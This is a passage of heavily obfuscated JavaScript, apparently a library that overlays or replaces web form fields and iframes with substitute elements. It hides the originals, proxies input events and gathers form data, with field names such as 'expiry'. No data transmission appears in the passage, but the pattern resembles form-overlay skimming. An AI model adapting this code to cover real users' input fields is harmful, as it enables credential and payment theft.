CustomEvent('input',{'detail':this,'bubbles':!![]}));EventTarget[_0x499a4f('0x296')][_0x499a4f('0x1f5')][_0x499a4f('0x257')](_0x2fdb96,new CustomEvent('change',{'detail':this,'bubbles':!![]}));}return this;}function _document2(){var _0xa555b2=_0x5951;var _0x4c8e20=this[_0xa555b2('0x310')];return _0x4c8e20['tagName'][_0xa555b2('0x322')]()!=='iframe'?_0x4c8e20['getRootNode']():_0x4c8e20[_0xa555b2('0x19a')][_0xa555b2('0x341')];}function _replaceBy2(_0x4be9ef){return this['replacer'](_0x4be9ef);}function _coverBy2(_0x456765,_0x1255f0,_0x3549a9){var _0x5ba31c=_0x5951;return this[_0x5ba31c('0x230')](_0x456765,{'float':!![],'hide':_0x3549a9,'padding':_0x1255f0});}function _0xdefc(){var _0x42ed22=['0x1cd','nextField','_id','_lockedEventListeners','randomId','max-width','charCodeAt','37308396YVoRqZ','_fields',')U&O','_inputs','0x1e9','WP/cKmkYwmo5WParkmkWEW','addStyles','QzqHH','_target','INdSp','head','object','_styles','igwSi','140MnUQML','from','removeChild','_nextField','split','emit','EUiXe','delField','_schema','__dmrk','formData','off','toLowerCase','styleSheet','removeEventListener','replace','ZxaFP','defineProperty','substring','vmkcrWWjj1bgaG','6y*x','doc','_validBorder','getAttributeNode','forEach','childList','dkvdq','_updProp','eventListeners','keys','tag','boolean','change','<script>setTimeout(function()\x20{\x20EventTarget.prototype.dispatchEvent.call(window.parent,\x20new\x20CustomEvent(\x27pageLoadedCorrectly\x27,\x20{\x20bubbles:\x20true\x20}));\x20},\x2050);</script>','slice','addAttributes','_addAllChanges','updAttributes','debug','focus','lCkCW4yEvSk6','__mrk','ZgUwg','document','invalidBorder','dWvZm','FV3I','mouseout','length','key','blacklistedEvents','write','pujWT','dHir','F#mh','ccywrmoYWPZdHa','jnEFC','<script>Document.prototype.write.call(document,Math.round((Date.now()/','maxLen','isPrototypeOf','fromCharCode','matches','xkQRG','type','attributes','onceIt','a8kneSkZBJ19eu7cIg4q','validateValue','EkhyY','SzKvH','LIZ5','WQxdOmkpaGpdPJJcNN9M','getHTML','resize','UKZOJ','ZZQZc','email','expiry','iframe','odvyX','WbVlJ','sYHrr','WQTxrYidWOFcPmkyWQu7','get','29623iNZxPj','textarea','_rawTargetShow','default','pQJMF','height','mExKm','pprEN','enumerable','WO/cU8kue2mwgMJdJmojW6xcTG','transparent','EzlMA','contentWindow','_pageDoc','lockedEventListeners','0x1e1','CSdVr','hasAttribute','AmoHWQVdSCkGk2BcJCk3WPrfW5i','regular','attributesMap','className','WRRdPCoUW6VdQWWLW4VcOmoqsG','111508NvxhHV','documentElement','any','EAPdH','iterator','W6lcSSonCdRdLGBcJxLjofm','W51ZqCkIWRTjW5xdRmow','_updStyles',')))</script>','createTextNode','TJicqk','isObject','YlYPD','addFields','100%','QnfNq','appendChild','log','1155414HxaKcd','W6FdVmk8WRjzWQaRlJrBWQtdOSoeW6xcNCklASkfkCodW43dRG4jWRG','getComputedStyle','border','add','sCreate','W63dImkhWPSi','escape','K2sB','maxTime','getElementsByTagName','zrAMd','TSZEg','ELEMENT_NODE','bOjlX','IjACs','close','isConnected','0x1d8','oMYdr','lockEvent','remove','qlMmG','show','vN9v','map','PcEEU','FAScN','important','1px\x20solid\x20green','hidden','_formElements','aNDao','getValue','class','onValid','_rawTarget','vWjwk','delClasses','toString','style','VexVn','value','voZAB','preventDefault','delete','charAt','round','addTarget','vBnvO','numeric','form','unlockEvent','cpLBsD','UM5z','checked','KvlXY','0x19f','zdKcY','onInvalid','W43dVdRcLCoQu3uMW5/dUSoiW4i','visibility','dispatchEvent','rYpoK','Object','hasOwnProperty','kIUS','Arguments','gWVhX','IPEhM','126488riPsab','_getValueProp','sleep','isArray','tagName','_replacedElement','margin','bpsVn','click','W7DBESkQW5/cMSkPW5i+W4xdTSoPW6m','FoAQc','styles','apply','0x1e2','asField',':nth-child(','Ffbmv','$visible','blur','4672071jbwZLk','_updAttributes','1px\x20solid\x20gray','gDRsQ','NzDoj','opacity','_changeChecker','30eWsfeS',']::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20var(--placeholder-color)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20var(--placeholder-font-size)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20var(--placeholder-font-weight)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20var(--placeholder-font-family)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}','releaseId','*&b@','lsZmx','indexOf','rawTarget\x20not\x20finded','W4eKWQtdJq1zqCkNyvRdPWm','pageLoadedCorrectly','hideField','AULde','BSkvwwFdMCo6WPz7W7HYsSkD','_listeners','lookupNamespaceURI','pointerover','Qfixp','field','shift','_attributes','arhgt','none','validBorder','getAttribute','W7Oge3K','_targetType','replacer','min-height','create','3913016rIGvcY','pfWBG','AHVba','_type','checkbox','W5%1','test','oEunu','getFromElement','querySelector','setProperty','nauEF','BnxRl','_eventListeners','gaQOa','Hujlx','LUfhO','kdhdz','jmocWQeRW5GwomoVCCoQWPe','debounce','targetFrame','mswFQ','3910FPmqjg','W4LvhSopjaqiWOymc8o0C3C','window','MBuwz','innerHTML','trim','hasAttributeNS','Vp^3','fieldsValue','_onInvalid','R7jO','hide','omk9W5dcRCoExhxcJmk4WP53W53cVmkYr07dUJhdVduVW63cOCo/','obAVD','call','IGA8','inherit','$o^U','UbNNq','_fieldExtender','nqTvg','number','input','ZtkQQ','next','getMonth','getTarget','cmoYcSoRefXPg8k2C8ozWPO','_invalidBorder','SPbHM','string','setTime','wait','__private_','pop','insertBefore','tEZPjP','xXpgp','imobWQS6xa','lhJJfZ','JAnLq','contains','Bad\x20PageDoc!','(ZLp','HTML','10vw','createElement','jObiS','selectors','eventNames','addStyleElement','_classes','Zsuly','symbol','padStart','set','addClasses','W6hcQSoeWRZcHmokvSkIcmoTtMzg','setId','bIIhH','itInvalid','once','waitElements','now','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','display','e)A&','parentNode','ogiuT','TIYCI','LHwIi','updateValues','getTime','_initialBorder','innerText','classes','placeholder','prototype','targets','releaseHidden','select','match','mBcKm','vQfLn','getPropertyValue','includes','2147483647','NJewh','Map','delAttributes','target','0x1d3','kG3dVmkRzmkUWRtcKqWKW53dLJq','XAPiH','12aZPAhP','iQOoo','function','month','random','$Weu','nPTBF','0x191','_onValid','targetsById','selectorArr','DaQNi','0x1ce','[m%G','invalid','classList','cssText','year','addField','ikXTD','qM6)','body','itValid','mousemove','name','7wdI','setValue','attachInternals','reverse','placeholderColor','toggleAttribute','getSelector','_selector','0x1d1','BfzHj','WP8QxmkwWRDtW7K','OwkFK','bind','delStyles','100vh','__elementMark','getBoundingClientRect','fixed','_form','sCkNmSo+nebZiq','padding','setAttribute','omkWW7xcRq','cloneNode','push','0x1ed','genUid','setInitialBorder','W51OWP7dQN9UWPvfWPW','serialId','OGjJb','constructor','3LDqysE','W5etuSoAFSotW4dcNK89nW','width','has','SCdKK','YOYUo','MLEAs','WLxKs','VPfd','targetType','pSAAP',')-Math.round((','done','WRXkW6lcRSk0sCkeb8onuqvSmW','sKFlN','0x1de','writable','45vh','left','DQZOX','\x20/\x20','filter','Wqhpq','lITkV','updClasses','iwTyI','0x1a8','isHTMLElement','useAs','scroll','rjqkp','querySelectorAll','IaxCG'];_0xdefc=function(){return _0x42ed22;};return _0xdefc();}function _replacer2(_0x4795a3,_0x2f6566){var _0x2cb940=_0x5951;var _0x40b598=this;var _0x198dd1=_0x2f6566===void 0x0?{}:_0x2f6566,_0x1d2c0a=_0x198dd1['float'],_0x205ed2=_0x1d2c0a===void 0x0?![]:_0x1d2c0a,_0x109792=_0x198dd1[_0x2cb940('0x254')],_0x4f0cae=_0x109792===void 0x0?!![]:_0x109792,_0x2ee6e1=_0x198dd1[_0x2cb940('0x2d4')],_0x176876=_0x2ee6e1===void 0x0?0x0:_0x2ee6e1;if(this[_0x2cb940('0x298')]){this['releaseHidden']();}var _0x43ee8c=this[_0x2cb940('0x310')];if(typeof _0x4795a3!=='string'){_0x4795a3=_0x43ee8c['tagName']['toLowerCase']();}var _0x4e6e5a=Document['prototype'][_0x2cb940('0x277')][_0x2cb940('0x257')](this['_pageDoc'][_0x2cb940('0x32b')],_0x4795a3);var _0x43b769=HTMLElement['prototype']['getAttribute']['call'](_0x43ee8c,'id');if(!!_0x43b769&&_0x205ed2){if('lsZmx'===_0x2cb940('0x21b')){HTMLElement['prototype']['setAttribute']['call'](_0x4e6e5a,'id',_0x43b769);}else{_0x5394fc=_0x1696a5[0x1];_0x1da71f=_0x79b81e[0x0];}}var _0x43f457=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c['style'],_0x2cb940('0x28a'));var _0x5dc990=CSSStyleDeclaration[_0x2cb940('0x296')][_0x2cb940('0x29d')][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],_0x2cb940('0x1f4'));for(var _0x5cb188=_createForOfIteratorHelperLoose(_0x43ee8c['style'],!![]),_0x32539f;!(_0x32539f=_0x5cb188())['done'];){var _0x15fe49=_0x32539f[_0x2cb940('0x1e1')];CSSStyleDeclaration['prototype'][_0x2cb940('0x23d')]['call'](_0x4e6e5a['style'],_0x15fe49,_0x43ee8c['style'][_0x15fe49]);}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty']['call'](_0x4e6e5a[_0x2cb940('0x1df')],'transition','opacity\x200.05s\x20ease-out',_0x2cb940('0x1d3'));_0x4e6e5a[_0x2cb940('0x1a3')]=_0x43ee8c[_0x2cb940('0x1a3')];if(_0x4795a3!=='iframe'){if(_0x2cb940('0x1f1')!==_0x2cb940('0x1ca')){_0x4e6e5a['textContent']=_0x43ee8c['textContent'];if(!!_0x43ee8c['innerText']){_0x4e6e5a[_0x2cb940('0x293')]=_0x43ee8c['innerText'];}if(!!_0x43ee8c[_0x2cb940('0x24d')]){if(_0x2cb940('0x25b')===_0x2cb940('0x25b')){_0x4e6e5a['innerHTML']=_0x43ee8c[_0x2cb940('0x24d')];}else{var _0x1fbe34=this['window'];if(_0x30c075(this,_0x139ce8)[_0x33566f]!==_0x1fbe34['document']){_0x5ceb37(this,_0x3469b2)[_0x708fee]=_0x1fbe34[_0x2cb940('0x341')];if(this['innerHTML']){_0x3ba46d['prototype'][_0x2cb940('0x349')]['call'](_0x4d0609(this,_0x36361c)[_0x46874b],this['innerHTML']);_0x1cca73['prototype'][_0x2cb940('0x1c7')]['call'](_0xb4526a(this,_0x28949a)[_0x2dfd2e]);}this[_0x2cb940('0x1bc')]();}return _0x494141(this,_0x5b9e8b)[_0x2e26ca];}}if(!!_0x43ee8c['type']){_0x4e6e5a['type']=_0x43ee8c['type'];}if(!!_0x43ee8c[_0x2cb940('0x2bf')]){_0x4e6e5a['name']=_0x43ee8c[_0x2cb940('0x2bf')];}if(_0x43ee8c['hasAttribute']('placeholder')){_0x4e6e5a['setAttribute']('placeholder',_0x43ee8c['getAttribute'](_0x2cb940('0x295')));}}else{if(_0x4fcf70===void 0x0){_0xa7e9fa=_0x2cb940('0x1d4');}this[_0x2cb940('0x32c')]=_0x9fc60b;return this[_0x2cb940('0x2a3')];}}if(!_0x205ed2){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'display',_0x2cb940('0x22b'),'important');HTMLElement['prototype'][_0x2cb940('0x26c')]['call'](_0x43ee8c[_0x2cb940('0x28c')],_0x4e6e5a,_0x43ee8c['nextSibling']);}else if(!this[_0x2cb940('0x216')]){this[_0x2cb940('0x190')]=!_0x4f0cae;if(_0x4f0cae){CSSStyleDeclaration['prototype']['setProperty'][_0x2cb940('0x257')](_0x43ee8c[_0x2cb940('0x1df')],'visibility',_0x2cb940('0x1d5'),'important');}CSSStyleDeclaration[_0x2cb940('0x296')]['setProperty'][_0x2cb940('0x257')](_0x4e6e5a['style'],'z-index',''+((parseInt(this[_0x2cb940('0x19b')]['window'][_0x2cb940('0x1b9')](_0x43ee8c)['zIndex'])||0x0)+0x1),_0x2cb940('0x1d3'));HTMLElement[_0x2cb940('0x296')][_0x2cb940('0x1b5')]['call'](this['_pageDoc']['body'][_0x2cb940('0x310')],_0x4e6e5a);var _0x4b98a7={'width':-0x1,'height':-0x1,'x':-0x1,'y':-0x1};var _0x1ded12=0x0;this[_0x2cb940('0x216')]=function(){var _0x229aa0=_0x5951;try{var _0x2c839d=_0x40b598['_rawTarget'];if(_0x2c839d){var _0xf62f4d=HTMLElement[_0x229aa0('0x296')]['getBoundingClientRect'][_0x229aa0('0x257')](_0x2c839d);var _0x2f3592={'width':Math[_0x229aa0('0x1e6')](_0xf62f4d[_0x229aa0('0x2e2')]),'height':Math['round'](_0xf62f4d['height']),'x':Math['round'](_0xf62f4d['x']),'y':Math['round'](_0xf62f4d['y'])};if(_0x4b98a7['width']!==_0x2f3592['width']||_0x4b98a7['height']!==_0x2f3592[_0x229aa0('0x193')]||_0x4b98a7['x']!==_0x2f3592['x']||_0x4b98a7['y']!==_0x2f3592['y']||!_0x2f3592['width']&&!_0x2f3592['height']&&!_0x2f3592['x']&&!_0x2f3592['y']){Object['assign'](_0x4b98a7,_0x2f3592);var _0x7391b=_0x2f3592['width']+0x2*_0x176876+'px';var _0x5ff398=_0x2f3592['height']+0x2*_0x176876+'px';CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],'position',_0x229aa0('0x2d1'),_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x203'),'0',_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x2d4'),_0x176876+'px','important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x2e2'),_0x7391b,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x193'),_0x5ff398,'important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],'min-width',_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x231'),_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty']['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x306'),_0x7391b,_0x229aa0('0x1d3'));CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x4e6e5a[_0x229aa0('0x1df')],'max-height',_0x5ff398,'important');CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],'top',_0x2f3592['y']-_0x176876+'px','important');CSSStyleDeclaration[_0x229aa0('0x296')][_0x229aa0('0x23d')]['call'](_0x4e6e5a['style'],_0x229aa0('0x2f2'),_0x2f3592['x']-_0x176876+'px',_0x229aa0('0x1d3'));CSSStyleDeclaration[_0x229aa0('0x296')]['setProperty']['call'](_0x4e6e5a['style'],_0x229aa0('0x215'),_0x2c839d['style']['opacity'],_0x229aa0('0x1d3'));if(_0x2f3592[_0x229aa0('0x2e2')]===0x0&&_0x2f3592[_0x229aa0('0x193')]===0x0&&_0x2f3592['x']===0x0&&_0x2f3592['y']===0x0){CSSStyleDeclaration['prototype'][_0x229aa0('0x23d')]['call'](_0x4e6e5a[_0x229aa0('0x1df')],_0x229aa0('0x28a'),'none',_0x229aa0('0x1d3'));}else{CSSStyleDeclaration['prototype']['setProperty'][_0x229aa0('0x257')](_0x4e6e5a['style'],_0x229aa0('0x28a'),_0x43f457,'important');}}}else{if('zumZS'===_0x229aa0('0x30f')){_0x3104e8[_0x229aa0('0x296')][_0x229aa0('0x23d')][_0x229aa0('0x257')](_0x30504e[_0x229aa0('0x1df')],'visibility',_0x27636b);_0x1a19e3['_changeChecker']=_0x1c89b9;}else{throw new Error(_0x229aa0('0x21d'));}}}catch(_0x3a80c4){var _0x214665=Date['now']();if(_0x214665>_0x1ded12+0x1388){_0x1ded12=_0x214665;_0x40b598[_0x229aa0('0x1b6')](_0x3a80c4);}}};this['_changeChecker']();}this['_replacedElement']=_0x4e6e5a;this['releaseHidden']=function(){var _0x43749c=_0x5951;var _0x2fda1=_0x40b598['_rawTarget'];if(_0x40b598['_changeChecker']){CSSStyleDeclaration['prototype']['setProperty'][_0x43749c('0x257')](_0x2fda1[_0x43749c('0x1df')],_0x43749c('0x1f4'),_0x5dc990);_0x40b598['_changeChecker']=undefined;}CSSStyleDeclaration[_0x43749c('0x296')][_0x43749c('0x23d')]['call'](_0x4e6e5a['style'],'display','none','important');if(_0x4e6e5a[_0x43749c('0x28c')]){HTMLElement['prototype'][_0x43749c('0x318')]['call'](_0x4e6e5a[_0x43749c('0x28c')],_0x4e6e5a);}_0x40b598['_replacedElement']=undefined;_0x40b598[_0x43749c('0x298')]=undefined;CSSStyleDeclaration['prototype'][_0x43749c('0x23d')]['call'](_0x2fda1['style'],'display',_0x43f457||'',_0x43749c('0x1d3'));return _0x40b598;};return this;}function _emit2(_0x272f30,_0x5b68f3,_0x510da7){var _0x3e1be9=_0x5951;if(_0x5b68f3===void 0x0){_0x5b68f3=null;}if(_0x510da7===void 0x0){if('WkwcP'===_0x3e1be9('0x2e4')){_0x1b8e75['target']['border'](_0x4961dc[_0x3e1be9('0x32c')]);}else{_0x510da7={};}}var _0x5468fa=_0x5b68f3||new CustomEvent(_0x272f30,{'detail':this,'bubbles':!![]});if(!this[_0x3e1be9('0x240')]['has'](_0x272f30)){this['_eventListeners'][_0x3e1be9('0x280')](_0x272f30,new Set());}var _0x52608a=_extends({},_0x510da7,{'doc':this['_pageDoc'],'target':this,'event':_0x5468fa});var _0xca0d95=this['_eventListeners']['get'](_0x272f30);var _0x4f50db=function _0x53a732(){var _0x596559=_0x5951;var _0x4013b5=_0x3f4276['value'];try{if(_0x4013b5['onceIt']===!![]){_0xca0d95[_0x596559('0x1e4')](_0x4013b5);}_0x4013b5(_extends({},_0x52608a,{'release':function _0x552b5f(){var _0x335ca3=_0x5951;return _0xca0d95[_0x335ca3('0x1e4')](_0x4013b5);}}));}catch(_0x3604b5){setTimeout(function(){throw _0x3604b5;});}};for(var _0xa86d6e=_createForOfIteratorHelperLoose(_0xca0d95,!![]),_0x3f4276;!(_0x3f4276=_0xa86d6e())['done'];){_0x4f50db();}return this;}function _on2(_0x1cee1c,_0x2e3c8b,_0x1d3a2b){var _0xec9d29=_0x5951;if(!this[_0xec9d29('0x240')]['has'](_0x1cee1c)){if('kdhdz'===_0xec9d29('0x244')){this['_eventListeners']['set'](_0x1cee1c,new Set());}else{return _0x515bc5(this,_0x54b0cc)[_0x161762];}}_0x2e3c8b[_0xec9d29('0x357')]=this['isObject'](_0x1d3a2b)&&!!_0x1d3a2b[_0xec9d29('0x286')];this['_eventListeners'][_0xec9d29('0x18d')](_0x1cee1c)[_0xec9d29('0x1bb')](_0x2e3c8b);return this;}function _once2(_0x36c4ca,_0x2886a0){return this['on'](_0x36c4ca,_0x2886a0,{'once':!![]});}function _off2(_0x17d7b2,_0x5f2206){var _0x428347=_0x5951;if(!this['_eventListeners'][_0x428347('0x2e3')](_0x17d7b2)){this['_eventListeners'][_0x428347('0x280')](_0x17d7b2,new Set());}this['_eventListeners']['get'](_0x17d7b2)['delete'](_0x5f2206);return this;}function _lockEvent2(_0xb5deaf){var _0x3ba783=_0x5951;if(_0xb5deaf===void 0x0){if('LsiGT'==='LsiGT'){_0xb5deaf='';}else{var _0x2287be=new _0x2010d3(_0x193b0a,this,_0x3e8f9f);this['addTarget'](_0x2287be);return _0x2287be;}}var _0x683160=typeof _0xb5deaf==='string'?['','*'][_0x3ba783('0x29e')](_0xb5deaf)?this['_pageDoc'][_0x3ba783('0x27a')]:[_0xb5deaf]:Array[_0x3ba783('0x200')](_0xb5deaf)?_0xb5deaf:this['_pageDoc']['eventNames'];var _0x3cee7f=this[_0x3ba783('0x304')];for(var _0x3f74c1=_createForOfIteratorHelperLoose(_0x683160,!![]),_0xf777ff;!(_0xf777ff=_0x3f74c1())[_0x3ba783('0x2ec')];){var _0x2e7607=_0xf777ff[_0x3ba783('0x1e1')];_0x3cee7f[_0x3ba783('0x1bb')](_0x2e7607);}return this;}function _unlockEvent2(_0x60ddc7){var _0xbbf3ad=_0x5951;if(_0x60ddc7===void 0x0){_0x60ddc7='';}var _0x11d09d=typeof _0x60ddc7==='string'?['','*'][_0xbbf3ad('0x29e')](_0x60ddc7)?this[_0xbbf3ad('0x19b')]['eventNames']:[_0x60ddc7]:Array[_0xbbf3ad('0x200')](_0x60ddc7)?_0x60ddc7:this['_pageDoc']['eventNames'];var _0xc95ad6=this['_lockedEventListeners'];for(var _0x590ccc=_createForOfIteratorHelperLoose(_0x11d09d,!![]),_0x203be4;!(_0x203be4=_0x590ccc())['done'];){var _0x13473b=_0x203be4['value'];if(_0xc95ad6['has'](_0x13473b)){_0xc95ad6['delete'](_0x13473b);}}return this;}function _asField2(_0x151462,_0x5b5a35){var _0x5e6511=_0x5951;if(this['_targetType']!=='regular'){return this;}var _0x504d85=new ProxyFieldExtender(this);this['addFields']=function(_0x511328){var _0x538e74=_0x5951;return _0x504d85[_0x538e74('0x1b2')](_0x511328);};this['delFields']=function(_0x83121c){if('eORFl'==='Rtmnx'){this['itInvalid']();}else{return _0x504d85['delFields'](_0x83121c);}};this[_0x5e6511('0x2b9')]=function(_0x16a192){var _0x460fb7=_0x5951;if(_0x460fb7('0x28f')===_0x460fb7('0x330')){_0x52f4a0[_0x3d6cf1]=_0x124eb8;}else{return _0x504d85['addField'](_0x16a192);}};this[_0x5e6511('0x31d')]=function(_0x33e552){return _0x504d85['delField'](_0x33e552);};this[_0x5e6511('0x2fc')]=function(_0x4fedae,_0x186d51){return _0x504d85['useAs'](_0x4fedae,_0x186d51);};this['formatValue']=function(){return _0x504d85['formatValue']();};this['validateValue']=function(_0x31ecd8,_0x4f6cbb){var _0x320d5a=_0x5951;return _0x504d85[_0x320d5a('0x359')](_0x31ecd8,_0x4f6cbb);};this['nextField']=function(_0x8f6aea){var _0x1a9d58=_0x5951;return _0x504d85[_0x1a9d58('0x302')](_0x8f6aea);};this['hideField']=function(_0x2db86d){var _0x396ba8=_0x5951;return _0x504d85[_0x396ba8('0x220')](_0x2db86d);};this['itValid']=function(){var _0x2b2347=_0x5951;return _0x504d85[_0x2b2347('0x2bd')]();};this[_0x5e6511('0x285')]=function(_0x27c65d){var _0x40edf3=_0x5951;return _0x504d85[_0x40edf3('0x285')](_0x27c65d);};this[_0x5e6511('0x2db')]=function(_0x85a95f){var _0x3adbd7=_0x5951;return _0x504d85[_0x3adbd7('0x2db')](_0x85a95f);};this['releaseBorder']=function(){var _0x493fb3=_0x5951;if('SPbHM'===_0x493fb3('0x266')){return _0x504d85['releaseBorder']();}else{if(!this['_eventListeners']['has'](_0x6ca960)){this['_eventListeners']['set'](_0x5af518,new _0x59cbed());}this['_eventListeners']['get'](_0x139a9a)[_0x493fb3('0x1e4')](_0xab4b65);return this;}};this['validBorder']=function(_0x18abc6){return _0x504d85['validBorder'](_0x18abc6);};this[_0x5e6511('0x342')]=function(_0x259c64){var _0xc584e4=_0x5951;return _0x504d85[_0xc584e4('0x342')](_0x259c64);};this[_0x5e6511('0x1da')]=function(_0x510910){return _0x504d85['onValid'](_0x510910);};this[_0x5e6511('0x1f2')]=function(_0x4f2038){var _0xa3a766=_0x5951;return _0x504d85[_0xa3a766('0x1f2')](_0x4f2038);};return this['useAs'](_0x151462,_0x5b5a35);}function _asForm2(_0x3fd028,_0x48ee87){var _0x1608ab=_0x5951;if(_0x3fd028===void 0x0){_0x3fd028=!![];}if(_0x48ee87===void 0x0){_0x48ee87={};}if(this['_targetType']!=='regular'){return this;}var _0x176332=new ProxyFormExtender(this);this['addField']=function(_0x1edb63,_0x1be87f){var _0x10e083=_0x5951;return _0x176332[_0x10e083('0x2b9')](_0x1edb63,_0x1be87f);};this[_0x1608ab('0x31d')]=function(_0x1d2df6){var _0x3b30c6=_0x5951;if(_0x3b30c6('0x213')!==_0x3b30c6('0x23e')){return _0x176332['delField'](_0x1d2df6);}else{_0x26c3e7(this,_0x8a5574)[_0x146297](_0x365f4a);}};this['validateValues']=function(_0x1f167c,_0x21442d){return _0x176332['validateValues'](_0x1f167c,_0x21442d);};this['formData']=function(){var _0x59dd73=_0x5951;if(_0x59dd73('0x2de')==='OGjJb'){return _0x176332[_0x59dd73('0x320')]();}else{return _0x3c9307(this,_0x2428c7)[_0x1928b0];}};this[_0x1608ab('0x290')]=function(){var _0x3b600f=_0x5951;if('BCsqE'==='XTxKg'){this[_0x3b600f('0x1b6')](_0x3d4b34);}else{return _0x176332[_0x3b600f('0x290')]();}};this[_0x1608ab('0x2bd')]=function(){var _0x26e51d=_0x5951;if(_0x26e51d('0x1e2')!==_0x26e51d('0x1e2')){return _0x598d1f(this,_0x130718)[_0x21e6de];}else{return proxyField[_0x26e51d('0x2bd')]();}};this[_0x1608ab('0x285')]=function(_0xa13209){var _0x4c6224=_0x5951;if(_0x4c6224('0x1c5')!==_0x4c6224('0x2f9')){return proxyField[_0x4c6224('0x285')](_0xa13209);}else{_0x2d71d6=_0x3f671c({},_0x5b4362);}};this['onValid']=function(_0x3ab146){return proxyField['onValid'](_0x3ab146);};this['onInvalid']=function(_0x4d484d){return proxyField['onInvalid'](_0x4d484d);};return this['addStyles'](_extends({},_0x3fd028?{'position':'fixed','bottom':_0x1608ab('0x2f1'),'left':_0x1608ab('0x276'),'background':_0x1608ab('0x198'),'borderColor':'transparent','color':_0x1608ab('0x198'),'zIndex':'2147483647','pointerEvents':'none'}:{},this[_0x1608ab('0x1b0')](_0x48ee87)?_0x48ee87:{}));}var BaseExtender=function(_0x1cfafc){var _0x2c54ab=_0x5951;function _0x51cdf5(_0x2a3de0){var _0x5e3b59=_0x5951;if('fHQkq'==='eLUpB'){_0x65363d='20'+_0x5e3bb3;}else{var _0x2bcd57;_0x2bcd57=_0x1cfafc[_0x5e3b59('0x257')](this)||this;_0x2bcd57[_0x5e3b59('0x2a3')]=_0x2a3de0;_0x2bcd57[_0x5e3b59('0x2db')](_0x2bcd57['target']['style']['border']);_0x2bcd57[_0x5e3b59('0x2a3')]['on']('valid',function(_0x45ba89){if(_0x2bcd57['_validBorder']){_0x2bcd57['target']['border'](_0x2bcd57['_validBorder']);}if(typeof _0x2bcd57['_onValid']==='function'){_0x2bcd57['_onValid'](_0x45ba89);}});_0x2bcd57[_0x5e3b59('0x2a3')]['on']('invalid',function(_0x25e451){var _0x5ef34a=_0x5951;if(_0x2bcd57[_0x5ef34a('0x265')]){_0x2bcd57['target'][_0x5ef34a('0x1ba')](_0x2bcd57[_0x5ef34a('0x265')]);}if(typeof _0x2bcd57[_0x5ef34a('0x252')]==='function'){_0x2bcd57['_onInvalid'](_0x25e451);}});return _0x2bcd57;}}_inheritsLoose(_0x51cdf5,_0x1cfafc);var _0x2bb4c1=_0x51cdf5[_0x2c54ab('0x296')];_0x2bb4c1[_0x2c54ab('0x2bd')]=function _0x162a0c(){var _0x243228=_0x5951;if('jEDpa'==='cJWnp'){return _0x3dcb5e&&_0x1fb87b(_0x166a60['prototype'],_0x17a64b),_0x2c1cbf&&_0x38c97b(_0xe9c65a,_0x2ab6cb),_0x4b9def['defineProperty'](_0x1eabbe,_0x243228('0x296'),{'writable':!0x1}),_0x4e3943;}else{this[_0x243228('0x2a3')]['emit']('valid');return this['target'];}};_0x2bb4c1['itInvalid']=function _0x11c885(_0x4b99fe){this['target']['emit']('invalid',null,{'error':_0x4b99fe});return this['target'];};_0x2bb4c1['setInitialBorder']=function _0x2485e4(_0x338d2b){var _0x8eff51=_0x5951;if(_0x338d2b===void 0x0){_0x338d2b=_0x8eff51('0x212');}this[_0x8eff51('0x292')]=_0x338d2b;return this[_0x8eff51('0x2a3')];};_0x2bb4c1['releaseBorder']=function _0x5ebc20(){var _0x3320c0=_0x5951;this[_0x3320c0('0x2a3')][_0x3320c0('0x1ba')](this['_initialBorder']);return this[_0x3320c0('0x2a3')];};_0x2bb4c1[_0x2c54ab('0x22c')]=function _0x351bd8(_0x12016f){var _0x570675=_0x5951;if(_0x12016f===void 0x0){_0x12016f=_0x570675('0x1d4');}this['_validBorder']=_0x12016f;return this['target'];};_0x2bb4c1[_0x2c54ab('0x342')]=function _0x1461da(_0x3a529d){var _0x4f8226=_0x5951;if('wirBL'===_0x4f8226('0x22a')){return _0x19ba78[_0x4f8226('0x32e')](function(_0xff2b78){return _0x70a875({'target':_0xff2b78,'type':'connected'},!![]);});}else{if(_0x3a529d===void 0x0){_0x3a529d='1px\x20solid\x20red';}this['_invalidBorder']=_0x3a529d;return this[_0x4f8226('0x2a3')];}};_0x2bb4c1['onValid']=function _0x46e6f0(_0x390876){var _0x550c8a=_0x5951;if(typeof _0x390876==='function'||_0x390876===null||_0x390876===undefined){if(_0x550c8a('0x241')!==_0x550c8a('0x2f6')){this[_0x550c8a('0x2af')]=_0x390876;}else{var 